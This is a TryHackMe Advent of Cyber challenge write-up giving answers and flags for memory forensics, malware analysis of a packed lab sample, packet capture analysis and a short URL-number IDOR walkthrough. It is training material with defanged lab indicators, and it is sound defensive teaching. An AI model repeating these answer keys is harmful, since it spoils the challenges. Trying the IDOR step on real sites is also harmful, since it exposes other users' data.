
Reading all dialogues and you will get the bandit yeti’s flag :
This is the end of this game break challenge !
Answer : THM{yetiyetiyetiflagflagflag}
If you liked today’s challenge, the Walking an Application room is an excellent follow-up!
No Answer.
TASK 16 : [Day 11] Memory Forensics Not all gifts are nice
What is the Windows version number that the memory image captured?

First we need to check informations about the memory file :
It’s a Windows memory file ! In this capture, we can also view the version number of Windows : “NtMajorVersion”.
Answer : 10

What is the name of the binary/gift that secret Santa left?
We can view the process list by running the command :
1
python3 vol.py -f workstation.vmem windows.pslist
[…]
Answer : mysterygift.exe
What is the Process ID (PID) of this binary?
From the process list above.
Answer : 2040

Dump the contents of this binary. How many files are dumped?
We can dump the content of the binary with the following command :
1
python3 vol.py -f workstation.vmem windows.dumpfiles --pid 2040
We get 16 object extract from this binary !
Answer : 16
If you want to learn more about Volatility, please check out a dedicated room here. For more content on forensics, we have a full Digital Forensics and Incident Response module for you!
No Answer.
TASK 17 : [Day 12] Malware Analysis Forensic McBlue to the REVscue!

What is the architecture of the malware sample? (32-bit/64-bit)
Running “Detect it easy” on our malicious file :
We got the following results, including the architecture and the packer :
Answer : 64-bit


What is the packer used in the malware sample? (format: lowercase)
Answer : UPX

What is the compiler used to build the malware sample? (format: lowercase)
To have more information about the file, we can run the CAPA tool on our file :
But since our mysterygift file is packed, we need to unpack it for better analysis :

We can now run capa again on the file :
Answer : Nim

How many MITRE ATT&CK techniques have been discovered attributed to the DISCOVERY tactic?
From previous captures :
Answer : 2

What is the registry key abused by the malware?
If we filter by registry event and keeping only “RegCreateKey” events, we can see one special “CreateKey” value :
Answer : HKCU\Software\Microsoft\Windows\CurrentVersion\Run


What is the value written on the registry key based on the previous question?
We can open the registry to view the value that was set :
Answer : C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\wishes.bat

What are the names of two files created by the malware under the C:\Users\Administrator\ directory? (format: file1,file2 in alphabetical order)
We can filter by filesystem modification and keep “WriteFile” events :
Answer : test.jpg,wishes.bat

What are the two domains wherein malware has initiated a network connection? (format: domain1,domain2 in alphabetical order)
To view contacted domain, we can use the filter “network” and check for TCP connection :
Answer : bestfestivalcompany.thm,virustotal.com

Going back to strings inside the malware sample, what is the complete URL used to download the file hosted in the first domain accessed by the malware?
We can use the “strings” command on the file and search for “http://” :
Answer : http://bestfestivalcompany.thm/favicon.ico
If you enjoyed malware analysis, try the Intro to Malware Analysis or Dissecting PE Headers rooms next!
No Answer.
TASK 18 : [Day 13] Packet Analysis Simply having a wonderful pcap time


View the “Protocol Hierarchy” menu. What is the “Percent Packets” value of the “Hypertext Transfer Protocol”?
The “protocol Hierarchy” menu is in the “statistics” menu :
We can search for HTTP statistics :
Answer : 0.3


View the “Conversations”. Navigate to the TCP section. Which port number has received more than 1000 packets?
In the “statistics” menu :
Then in the TCP sub-menu :
Answer : 3389
What is the service name of the used protocol that received more than 1000 packets?
Quick googling on port 3389 for those who don’t now this service : Remote Desktop Protocol (RDP)
Answer : RDP

Filter the DNS packets. What are the domain names? Enter the domains in alphabetical order and defanged format. (format: domain[.]zzz,domain[.]zzz)
Filtering by DNS protocol in the pcap file (open with Wireshark) :
Answer : bestfestivalcompany[.]thm,cdn[.]bandityeti[.]thm
Filter the HTTP packets. What are the names of the requested files? Enter the names in alphabetical order and in defanged format. (format: file[.]xyz,file[.]xyz)
Filtering on HTTP protocol :
Answer : favicon[.]ico,mysterygift[.]exe


Which IP address downloaded the executable file? Enter your answer in defanged format.
We can view the IP address from the HTTP GET request for “mysterygift.exe” :
Answer : 10[.]10[.]29[.]186

Which domain address hosts the malicious file? Enter your answer in defanged format.
We can see this information in HTTP section :
Answer : cdn[.]bandityeti[.]thm

What is the “user-agent” value used to download the non-executable file?
This can be found in the same HTTP section but for the other GET request :
Answer : Nim httpclient/1.6.8

Export objects from the PCAP file. Calculate the file hashes. What is the sha256 hash value of the executable file?
We can export the exe file we captured in the HTTP request via the menu “File” :
Then we can calculate the SHA256 from terminal :
Answer : 0ce160a54d10f8e81448d0360af5c2948ff6a4dbb493fe4be756fc3e2c3f900f

Search the hash value of the executable file on VirusTotal. Navigate to the “Behaviour” section. There are multiple IP addresses associated with this file. What are the connected IP addresses? Enter the IP addressed defanged and in numerical order. (format: IPADDR,IPADDR)
Then we go to the relation tab :
From those IP addresses, we need to exclude google one (8.8.8.8) and the private IP address (192.168.0.18).
Answer : 20[.]99[.]133[.]109,20[.]99[.]184[.]37,23[.]216[.]147[.]64,23[.]216[.]147[.]76
If you liked working with Wireshark, we have a comprehensive module on this helpful tool here. If you want to dive deeper, the Network Security and Traffic Analysis module is waiting for you!
No Answer.
TASK 19 : [Day 14] Web Applications I’m dreaming of secure web apps
What is the office number of Elf Pivot McRed?
First let’s connect to the website with the given credentials :
We are logged as McSkidy :
We can see the number in the URL referring to the Elf McSkidy’s page ! Let’s see what happened if we increase this number :
We get Elf Log McBlue’s page ! So move on to find Elf Pivot McRed :
We got his Office Number !
Answer : 134
